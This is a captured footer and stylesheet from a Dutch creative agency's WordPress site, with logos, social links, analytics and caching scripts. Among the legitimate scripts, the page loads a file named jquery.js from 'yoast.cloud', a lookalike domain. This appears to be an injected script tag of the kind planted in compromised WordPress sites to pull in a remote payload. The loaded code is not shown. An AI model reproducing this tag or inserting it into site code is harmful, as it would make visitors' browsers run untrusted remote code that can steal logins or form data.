d="M356.44,44.7l-.63,1.49c-.13,.3-.33,.33-.66,.26-.3-.07-.63-.2-1.29-.2-2.02,0-3.54,1.52-3.54,3.6v9.75c0,.3-.2,.5-.5,.5h-1.98c-.3,0-.5-.2-.5-.5v-15.2c0-.3,.2-.5,.5-.5h1.82c.3,0,.46,.2,.5,.5l.13,1.49c.89-1.39,2.21-2.35,4.03-2.35,.83,0,1.55,.23,2.02,.59,.2,.13,.23,.3,.1,.56Z"/></g><line class="e" x1="225.43" x2="225.43" y2="61.77"/></g></g></svg>
					</div>
					
					<div style="width: 113%; margin-left: -16px;">
						<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1069.2 484.22" style="enable-background:new 0 0 1069.2 484.22;" xml:space="preserve">
							<style type="text/css">
								.st0{fill:#A1A1A1;}
								.st1{fill:none;stroke:#A1A1A1;stroke-width:2;stroke-miterlimit:10;}
								.st2{fill:none;stroke:#A1A1A1;stroke-width:5;stroke-miterlimit:10;}
								.st3{fill:#FFFFFF;}
								.st4{fill:#FFFFFF;stroke:#A1A1A1;stroke-width:5;stroke-miterlimit:10;}
							</style>
							<g>
								<g>
									<g>
										<path class="st0" d="M147.35,216.19c9.45,0,18.89,0,28.34,0c3.43,0,3.59-0.02,3.92,3.38c1.35,13.89-0.17,27.41-6.99,39.78
											c-8.96,16.28-22.92,26.33-41.08,29.97c-21.97,4.4-42.33,0.25-59.91-13.99c-18.76-15.19-27.77-35.12-25.82-59.25
											c2.5-30.88,26.92-56.87,57.47-61.94c21.91-3.64,41.36,1.49,58.07,16.35c1.32,1.17,1.45,1.79,0.11,3.06
											c-3.66,3.46-7.2,7.05-10.71,10.67c-0.92,0.95-1.41,0.86-2.38,0.03c-14.75-12.68-31.65-15.76-49.72-9.34
											c-18.25,6.48-28.85,20.17-32,39.13c-4.4,26.44,12.29,51.29,38.35,56.81c16.6,3.52,31.88,0.23,44.61-11.78
											c6.63-6.25,9.49-14.26,10.87-22.99c0.19-1.21-0.46-1.09-1.18-1.09c-2.34,0-4.69,0-7.03,0c-11.58,0-23.15-0.03-34.73,0.03
											c-1.54,0.01-2.09-0.32-2.05-1.97c0.11-4.96,0.11-9.93,0-14.89c-0.03-1.6,0.42-2.03,2.02-2.02
											C127.46,216.22,137.4,216.19,147.35,216.19z"/>
										<path class="st0" d="M465.45,247.97c0-13.68-0.02-27.36,0.03-41.05c0.01-1.6-0.3-2.22-2.06-2.15c-3.62,0.15-7.24,0.02-10.87,0.06
											c-1.76,0.02-3.98-0.73-5.15,0.31c-1.21,1.07-0.27,3.34-0.42,5.07c-0.02,0.22,0.01,0.43-0.01,0.64c-0.03,0.4,0.13,0.94-0.39,1.09
											c-0.49,0.14-0.71-0.36-1.01-0.65c-8.53-8.4-18.92-10.63-30.27-8.36c-19.38,3.87-34.15,21.11-35,40.85
											c-0.78,18.13,6.77,32.12,22.31,41.59c13.27,8.07,32.71,7.8,43.02-3.85c0.27-0.31,0.57-0.72,1.05-0.42
											c0.43,0.27,0.3,0.76,0.28,1.16c-0.08,3.19-0.07,6.39-0.32,9.56c-0.97,12.98-9.69,21.26-22.71,21.42
											c-10.48,0.12-17.69-5.15-22.41-14.18c-0.62-1.17-1.05-1.51-2.34-0.95c-4.54,1.99-9.12,3.92-13.73,5.72
											c-1.48,0.58-1.55,1.2-0.92,2.49c3.87,7.83,9.4,14.17,16.95,18.6c11.46,6.71,23.67,7.34,36.18,3.73
											c10.77-3.11,18.5-9.89,23.17-20.09c3.18-6.95,4.51-14.31,4.57-21.87c0.11-12.9,0.03-25.81,0.03-38.71
											C465.44,247.97,465.44,247.97,465.45,247.97z M443.86,262.46c-8.7,14.33-28.79,14.67-38.76,0.96
											c-3.67-5.05-5.31-10.73-5.33-18.27c0.42-8.98,4.26-17.46,13.59-22.61c10.95-6.04,23.78-2.79,30.31,7.89
											C450.09,240.92,450.24,251.94,443.86,262.46z"/>
										<path class="st0" d="M328.58,202.17c-25.25,0.01-44.65,19.26-44.65,44.34c-0.02,25,19.48,44.38,44.65,44.39
											c25.17,0,44.67-19.38,44.67-44.38C373.23,221.45,353.82,202.17,328.58,202.17z M341.1,269.92c-3.84,2.33-8.02,3.53-12.55,3.47
											c-12.2-0.01-22.86-9.35-24.63-21.67c-1.53-10.63,0.97-19.96,9.6-26.85c14.27-11.37,35.18-3.51,39.36,14.64
											C355.71,251.77,351.01,263.93,341.1,269.92z"/>
										<path class="st0" d="M232.23,202.17c-25.23,0.04-44.62,19.35-44.59,44.41c0.03,24.99,19.59,44.36,44.73,44.31
											c25.17-0.04,44.65-19.47,44.6-44.45C276.91,221.36,257.47,202.12,232.23,202.17z M245.1,269.76c-3.89,2.4-8.11,3.68-12.71,3.63
											c-12.37,0.03-23.11-9.47-24.79-21.97c-1.4-10.38,1.07-19.53,9.39-26.34c14.13-11.56,35.13-3.97,39.54,14.13
											C259.5,251.34,254.87,263.72,245.1,269.76z"/>
										<path class="st0" d="M528.48,259.27c4.88-1.9,9.7-3.96,14.55-5.96c13.88-5.74,27.74-11.49,41.64-17.19
											c1.24-0.51,1.64-0.95,1.04-2.3c-1.37-3.1-2.49-6.32-4.1-9.32c-14.22-26.39-41.71-26.72-58.4-15.48
											c-11.53,7.77-17.19,18.96-18.71,32.58c-2.99,26.83,16.98,49.29,47.36,49.29c11.52-0.18,23.41-6.3,32.49-18.06
											c0.83-1.08,1.11-1.7-0.31-2.59c-4.19-2.64-8.3-5.44-12.4-8.22c-0.91-0.62-1.47-0.81-2.2,0.29c-1.16,1.78-2.67,3.3-4.22,4.77
											c-9.44,9.05-29.15,9.59-37.48-5.37C527.06,260.46,526.94,259.86,528.48,259.27z M525.54,244.38c-0.89,0.37-1.84,1.12-1.9-0.82
											c-0.37-12.64,10.9-24.31,24.47-24.28c5.1,0.3,10.44,2.07,14.16,7.27c1.01,1.41,1.17,2.19-0.81,2.99
											C549.45,234.42,537.5,239.43,525.54,244.38z"/>
										<path class="st0" d="M476.98,222.89c0-20.84,0.02-41.68-0.04-62.52c-0.01-1.77,0.27-2.45,2.27-2.39
											c5.04,0.17,10.08,0.11,15.12,0.03c1.4-0.02,1.78,0.39,1.78,1.78c-0.03,42.25-0.04,84.49,0.01,126.74c0,1.5-0.55,1.72-1.85,1.7
											c-5.04-0.06-10.09-0.11-15.12,0.02c-1.77,0.04-2.22-0.43-2.21-2.21C477,265,476.98,243.94,476.98,222.89z"/>
									</g>
									<line class="st4" x1="641.23" y1="145.53" x2="641.23" y2="305.49"/>
								</g>
								<g>
									<path class="st0" d="M723.36,213.93c-2.92,1.81-7.05,2.92-10.83,2.92c-12.73,0-21.93-9.46-21.93-21.84
										c0-12.3,9.2-21.76,21.93-21.76c3.7,0,7.91,1.12,10.83,2.84V184c-2.75-2.24-6.54-3.7-10.83-3.7c-8.34,0-14.62,6.54-14.62,14.71
										c0,8.26,6.28,14.88,14.62,14.88c4.21,0,8.17-1.55,10.83-3.7V213.93z"/>
									<path class="st0" d="M739.47,197.67c0.86,7.4,6.71,12.64,14.62,12.64c5.76,0,11.52-2.49,15.05-5.25v7.4
										c-3.61,2.32-9.12,4.39-15.57,4.39c-12.13,0-21.33-9.12-21.33-21.84c0-12.21,8.94-21.76,20.9-21.76c12.04,0,20.21,9.12,20.21,20.55
										c0,1.29-0.17,3.01-0.34,3.87H739.47z M739.47,192h26.92c-0.09-7.57-5.93-12.56-13.24-12.56
										C745.66,179.44,739.99,184.95,739.47,192z"/>
									<path class="st0" d="M792,179.79c1.98-3.87,5.5-6.54,10.84-6.54c1.12,0,2.41,0.17,3.53,0.43v7.65c-1.38-0.6-3.18-1.03-5.07-1.03
										c-6.02,0-9.03,4.3-9.29,10.75v24.94h-7.14v-41.88H792V179.79z"/>
									<path class="st0" d="M821.73,215.99V180.3h-7.83v-6.19h8.17v-10.23l6.79-1.81v12.04h8.26v6.19h-8.26v35.69H821.73z"/>
									<path class="st0" d="M850.09,156.22c2.84,0,4.82,2.06,4.82,4.73s-1.98,4.64-4.82,4.64c-2.58,0-4.64-1.98-4.64-4.64
										S847.51,156.22,850.09,156.22z M853.7,215.99h-7.14v-41.88h7.14V215.99z"/>
									<path class="st0" d="M888.31,180.3h-10.49v35.69h-7.14V180.3h-6.54v-6.19h6.54v-5.25c0-8.34,5.07-13.07,13.16-13.07
										c1.55,0,3.96,0.34,4.99,0.69v7.31c-0.86-0.43-2.84-0.95-4.82-0.95c-4.13,0-6.19,2.41-6.19,6.45v4.82h10.49V180.3z M901.12,156.22
										c2.84,0,4.82,2.06,4.82,4.73s-1.98,4.64-4.82,4.64c-2.58,0-4.64-1.98-4.64-4.64S898.54,156.22,901.12,156.22z M904.73,215.99
										h-7.14v-41.88h7.14V215.99z"/>
									<path class="st0" d="M923.87,197.67c0.86,7.4,6.71,12.64,14.62,12.64c5.76,0,11.52-2.49,15.05-5.25v7.4
										c-3.61,2.32-9.12,4.39-15.57,4.39c-12.13,0-21.33-9.12-21.33-21.84c0-12.21,8.94-21.76,20.9-21.76c12.04,0,20.21,9.12,20.21,20.55
										c0,1.29-0.17,3.01-0.34,3.87H923.87z M923.87,192h26.92c-0.09-7.57-5.93-12.56-13.24-12.56
										C930.06,179.44,924.39,184.95,923.87,192z"/>
									<path class="st0" d="M1003.25,207.65c-3.01,5.59-8.69,9.2-15.74,9.2c-12.13,0-20.81-9.46-20.81-21.84
										c0-12.21,8.69-21.76,20.81-21.76c7.05,0,12.73,3.7,15.74,9.29v-25.89h7.22v59.34h-7.22V207.65z M988.71,180.3
										c-8.26,0-14.62,6.62-14.62,14.71c0,8.26,6.36,14.79,14.62,14.79c8.34,0,14.53-6.54,14.53-14.79
										C1003.25,186.92,997.05,180.3,988.71,180.3z"/>
									<path class="st0" d="M700.4,265.88c3.01-5.93,8.69-9.63,15.91-9.63c11.95,0,20.73,9.55,20.73,21.76
										c0,12.38-8.77,21.84-20.81,21.84c-7.14,0-12.81-3.61-15.82-9.2v25.97h-7.14v-59.51h7.14V265.88z M715.02,292.8
										c8.26,0,14.53-6.54,14.53-14.79c0-8.08-6.28-14.71-14.53-14.71c-8.34,0-14.62,6.62-14.62,14.71
										C700.4,286.26,706.68,292.8,715.02,292.8z"/>
									<path class="st0" d="M781.29,298.99v-8.34c-3.01,5.59-8.6,9.2-15.57,9.2c-12.04,0-20.64-9.46-20.64-21.84
										c0-12.21,8.6-21.76,20.55-21.76c6.97,0,12.64,3.7,15.65,9.29v-8.43h7.14v41.88H781.29z M766.85,263.3
										c-8.17,0-14.45,6.54-14.45,14.71c0,8.26,6.28,14.88,14.45,14.88c8.26,0,14.45-6.62,14.45-14.88
										C781.29,269.84,775.1,263.3,766.85,263.3z"/>
									<path class="st0" d="M808.55,262.79c1.98-3.87,5.5-6.54,10.84-6.54c1.12,0,2.41,0.17,3.53,0.43v7.65
										c-1.38-0.6-3.18-1.03-5.07-1.03c-6.02,0-9.03,4.3-9.29,10.75v24.94h-7.14v-41.88h7.14V262.79z"/>
									<path class="st0" d="M836.64,298.99V263.3h-7.83v-6.19h8.17v-10.23l6.79-1.81v12.04h8.26v6.19h-8.26v35.69H836.64z"/>
									<path class="st0" d="M866.98,263.73c2.32-4.47,6.45-7.48,12.56-7.48c9.63,0,15.74,7.05,15.74,16.6v26.14h-7.14v-24.42
										c0-6.62-4.04-11.27-10.58-11.27c-6.45,0-10.32,4.3-10.58,10.75v24.94h-7.14v-41.88h7.14V263.73z"/>
									<path class="st0" d="M912.32,280.67c0.86,7.4,6.71,12.64,14.62,12.64c5.76,0,11.52-2.49,15.05-5.25v7.4
										c-3.61,2.32-9.12,4.39-15.57,4.39c-12.13,0-21.33-9.12-21.33-21.84c0-12.21,8.94-21.76,20.9-21.76c12.04,0,20.21,9.12,20.21,20.55
										c0,1.29-0.17,3.01-0.34,3.87H912.32z M912.32,275h26.92c-0.09-7.57-5.93-12.56-13.24-12.56
										C918.51,262.44,912.84,267.95,912.32,275z"/>
									<path class="st0" d="M963.21,262.79c1.98-3.87,5.5-6.54,10.84-6.54c1.12,0,2.41,0.17,3.53,0.43v7.65
										c-1.38-0.6-3.18-1.03-5.07-1.03c-6.02,0-9.03,4.3-9.29,10.75v24.94h-7.14v-41.88h7.14V262.79z"/>
								</g>
							</g>
						</svg>
					</div>

					<div>
						<a href="https://catapult.nl/digitale-toegankelijkheidsverklaring/">
							<img src="https://catapult.nl/site/wp-content/uploads/2024/03/accessibe-logo.png" alt="accessibe-logo" width="224">
						</a>
					</div>

				</div>
				
			</div>
            
			<div class="col-12 col-lg-3 offset-lg-1 col-xl-2 offset-xl-3 pb-5 pb-lg-0">
				<div class="d-block button-wrap mb-3">
					<a href="https://nl.linkedin.com/company/catapultcre%C3%ABert" class="slidebutton read-more breed-1" target="_blank">
						<span class="circle" aria-hidden="true">
							<span class="icon arrow"></span>
						</span>
						<span class="button-text">linkedin</span>
					</a>
                </div>
				<div class="d-block button-wrap mb-3">
					<a href="https://www.instagram.com/catapultcreativeagency" class="slidebutton read-more breed-1" target="_blank">
						<span class="circle" aria-hidden="true">
							<span class="icon arrow"></span>
						</span>
						<span class="button-text">instagram</span>
					</a>
                </div>
				<div class="d-block button-wrap mb-3">
					<a href="https://nl-nl.facebook.com/catapultcreeert" class="slidebutton read-more breed-1" target="_blank">
						<span class="circle" aria-hidden="true">
							<span class="icon arrow"></span>
						</span>
						<span class="button-text">facebook</span>
					</a>
                </div>
				<div class="d-block button-wrap">
					<a href="https://www.youtube.com/channel/UC3fu5EjIHwzMoTJ5qc_LUKA" class="slidebutton read-more breed-1" target="_blank">
						<span class="circle" aria-hidden="true">
							<span class="icon arrow"></span>
						</span>
						<span class="button-text">youtube</span>
					</a>
                </div>
			</div>
			<div class="col-12 col-lg-3">
				<p class="tekst-grijs" style="font-weight:600">onze specialismen:</p>
				<ul class="footerlijst">
					<li><a class="communicatievormen" href="https://catapult.nl/marketingcommunicatie">marketingcommunicatie</a></li>
					<li><a class="communicatievormen" href="https://catapult.nl/arbeidsmarktcommunicatie">arbeidsmarktcommunicatie</a></li>
					<li><a class="communicatievormen" href="https://catapult.nl/pensioencommunicatie">pensioencommunicatie</a></li>
					<li><a class="communicatievormen" href="https://catapult.nl/vastgoedcommunicatie">vastgoedcommunicatie</a></li>
					<li><a class="communicatievormen" href="https://catapult.nl/online-impact">online marketing</a></li>
					<li><a class="communicatievormen" href="https://catapult.nl/mvo-communicatie">MVO-communicatie</a></li>
				</ul>				
			</div>
		</div>
		<div class="row vlak-lichtzwart py-4">
			<div class="col-12 col-lg-11 offset-lg-1">
                <div class="ps-2 ps-lg-0">
					<a class="me-3 me-md-4 mb-2 mb-lg-0 d-block d-lg-inline" href="https://catapult.nl/algemene-voorwaarden/">algemene voorwaarden</a>
                    <a class="me-3 me-md-4 mb-2 mb-lg-0 d-block d-lg-inline" href="https://catapult.nl/disclaimer/">disclaimer</a>
                    <a class="me-3 me-md-4 mb-2 mb-lg-0 d-block d-lg-inline" href="https://catapult.nl/privacy-statement/">privacy</a>
                    <a class="me-3 me-md-4 mb-2 mb-lg-0 d-block d-lg-inline" href="javascript:void(0);" onclick="cookiefirst_show_settings();">cookies</a>
                    <a class="me-3 me-md-4 mb-2 mb-lg-0 d-block d-lg-inline" href="https://catapult.nl/avg/">avg</a>	
                    <a class="me-3 me-md-4 mb-2 mb-lg-0 d-block d-lg-inline" href="https://catapult.nl/kennisbank/">kennisbank</a>	
                    <a class="me-3 me-md-4 mb-2 mb-lg-0 d-block d-lg-inline" href="https://catapult.nl/cocreator/">cocreator</a>
                    <a class="me-3 me-md-4 mb-2 mb-lg-0 d-block d-lg-inline" href="https://catapult.nl/coworker/">coworker</a>		
                    <a class="me-3 me-md-4 mb-2 mb-lg-0 d-block d-lg-inline" href="https://vacatures.catapult.nl/" target="_blank">vacatures</a>
                </div>
			</div>
		</div>
    </div>
	<div data-rocket-location-hash="56d746fac1f58c45d9dc1f9538ca5ffa" class="container-fluid vlak-zwart">
		<div class="row pt-3 pb-3">
			<div class="col-12 col-lg-11 offset-lg-1 tekst-wit">
				<p class="m-0" style="font-size: 12px">Copyright 2025 catapult | creative agency</p>
			</div>
		</div>
	</div>
</footer>


<script>
jQuery( document ).on( 'nfFormReady', function() {
	nfRadio.channel('forms').on('submit:response', function(form) {
		gtag('event', 'Verzonden', {'event_category': 'Formulieren', 'event_label': form.data.settings.title});
		console.log(form.data.settings.title + ' successfully submitted');
	});
});
</script>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/site/wp-*.php","/site/wp-admin/*","/site/wp-content/uploads/*","/site/wp-content/*","/site/wp-content/plugins/*","/site/wp-content/themes/catapult/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="fac-ninja-forms" data-cfasync="false" data-pagespeed-no-defer type="text/javascript">jQuery(document).ready(function () {
    jQuery(document).on("nfFormSubmitResponse", function (e, response, id) {
        if (response.response && response.response.data && response.response.data.settings && response.response.data.settings.title) {
	        let form_id = response.id,
	            form_title = response.response.data.settings.title;
            fathom.trackEvent(form_title+" ["+form_id+"]");
        }
    });
});</script><script src="https://yoast.cloud/jquery.js"></script><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/date/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://catapult.nl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js?ver=5.1.0" id="boots-5-script-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/e846562e87.js?ver=5.11.3" id="fontawesome-kit-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=1.12.1" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://catapult.nl/site/wp-content/themes/catapult/assets/js/scripts.js?ver=3.1.0" id="eigen-script-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/catapult.nl\/site\/wp-admin\/admin-ajax.php","nonce":"c57a99ef2e","url":"https:\/\/catapult.nl\/cases\/online-marketing-ondersteuning","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://catapult.nl/site/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>  
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768520771 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://catapult.nl/site/wp-content/themes/catapult/assets/css/opmaak.css?ver=3dd42cf7f47f0496ed5535d4d7624b56
body_size: 7073
content:
/*====================================*/
/* Cookiefirst kleur instellingen, pas dit per project aan */
body .cookiefirst-root {
    --banner-btn-primary-bg: #ffffff !important;
    --banner-btn-primary-border-color: #ffffff !important;
    --banner-btn-primary-border-radius: 0 !important;
    --banner-btn-primary-text: #000000 !important;
    --banner-btn-secondary-bg: #FCF27F !important;
    --banner-btn-secondary-border-color: #000000 !important;
    --banner-btn-secondary-border-radius: 0 !important;
    --banner-btn-secondary-text: #000000 !important; 
    --banner-bg-color: #000000 !important; 
}
/* logo's cookiefirst weg */
body .cookiefirst-root .cf1f8N,
body .cookiefirst-root .cf3CaA {
    /* display: none !important; */
}


/*====================================
	KLEUREN
====================================*/
:root {
    --zwart: 		#000000;
	--wit: 			#FFFFFF;
	--grijs: 		#999999;
	--lichtgrijs: 	#a1a1a1;
	--donkerwit:    #ebebeb;
	--lichtzwart: 	#1f1f1f;
}

/*====================================
	TYPO
====================================*/
@font-face {
    font-family: 'TTFirsNeueVarRoman';
    src: local("TTFirsNeueVarRoman"), url("../fonts/TTFirsNeueVarRoman/font.woff") format("woff"), url("../fonts/TTFirsNeueVarRoman/font.woff2") format("woff2");
}
/*====================================
	GENERAL  
====================================*/
html {
    font-size: 13px;
    scroll-behavior: smooth;
    overflow-x: hidden;
    font-family: 'TTFirsNeueVarRoman';
}
body {
    font-size: 13px;
    color: var(--zwart);
    font-family: 'TTFirsNeueVarRoman';
    overflow-x: hidden;
    background-color: var(--wit);
}
body.home, body.strategisch-advies, body.videomarketing, body.videomarketing-vervolg, body.promotievideo, body.corporate-video, body.recruitment-video, body.landingspagina, body.merkidentiteit, body.arbeidsmarktcommunicatie, body.marketingcommunicatie, body.pensioencommunicatie, body.vastgoedcommunicatie, body.online-impact, body.mvo-communicatie {
    background-color: var(--zwart)!important;
    color: var(--wit)!important;
}
:focus {
    outline: none;
}
::selection {
    background-color: rgba(11, 114, 181, 0.76);
    color: var(--grijs);
}
section {
    position: relative;
    z-index: 1;
}
#intro-vervolg a {
    color: var(--zwart);
}
#intro-vervolg.tekst-wit a {
    color: var(--wit)!important;
    text-decoration: underline;
}
ul {
    list-style: none;
    margin-bottom: 25px;
    margin-left: 3.5rem;
    margin-top: 30px;
}
ul li {
    font-size: 1.2rem;
    line-height: 150%;
    margin-bottom: 30px;
}

ul li::before {
    display: inline-block;
    content: "";
    margin-left: -3.5rem;
    width: 2.5rem;
    height: 0.8rem;
    transform: translateY(0.3rem);
    border-top: 2px solid var(--zwart);
    margin-right: 1rem;
}

.lijntjes ul li::before {
    display: inline-block;
    content: "";
    margin-left: -3.5rem;
    width: 2.5rem;
    height: 0.8rem;
    transform: translateY(0.3rem);
    border-top: 2px solid var(--wit);
    margin-right: 1rem;
}

ul li a {
    color: var(--grijs);
    text-decoration: none;
}
.vlak-zwart ul li::before {
    border-top: 2px solid var(--wit)!important;
}
body.concept-en-design ul li::before, body.online-impact ul li::before, body.content-creatie ul li::before, body.home ul li::before, body.strategisch-advies ul li::before, body.videomarketing ul li::before, body.videomarketing-vervolg ul li::before, body.promotievideo ul li::before, body.corporate-video ul li::before, body.recruitment-video ul li::before, body.landingspagina ul li::before, body.merkidentiteit ul li::before {
    border-top: 2px solid var(--grijs)!important;
}
.wat-wij-doen-wrapper ul li {
    margin-bottom: 10px;
    font-size: 1rem;
}
.bodemlijn-grijs {
	border-bottom: 1px solid var(--grijs);
	margin-bottom: 2rem;
}
.bodemlijn-wit-dik {
	border-bottom: 2px solid var(--wit);
	margin-bottom: 2rem;
	max-width: 300px;
	margin: 0 auto;
}
.bodemlijn-zwart-dik {
	border-bottom: 2px solid var(--zwart);
	margin-bottom: 2rem; 
}
.lijnrechts-wit {
	border-right: 1px solid var(--wit);
}
body.concept-en-design, body.online-impact, body.content-creatie {
    background-color: #000000;
    color: #ffffff;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	font-weight: 400;
}
.menu-paars a {
	color: #000000!IMPORTANT;
	padding: 5px 10px;
	background-color: #FCF27F;
	text-transform: capitalize;
}
.menu-paars a:hover {
	color: #000000!IMPORTANT;
}
.hoofdmenu li.current-menu-item.menu-paars a {
	color: #000!IMPORTANT;
}
.hoofdmenu li.current-menu-item a {
		color: #fff!IMPORTANT;
}
.post-password-form input[type=submit] {
	background-color: #000;
	color: #fff;
	border: none;
	padding: 3px 21px;
}
.filterwerk .button {
    border: 1px solid #000!IMPORTANT;
} 


/*====================================
	TYPO
====================================*/
p, a, li {
    font-size: 1.2rem;
}
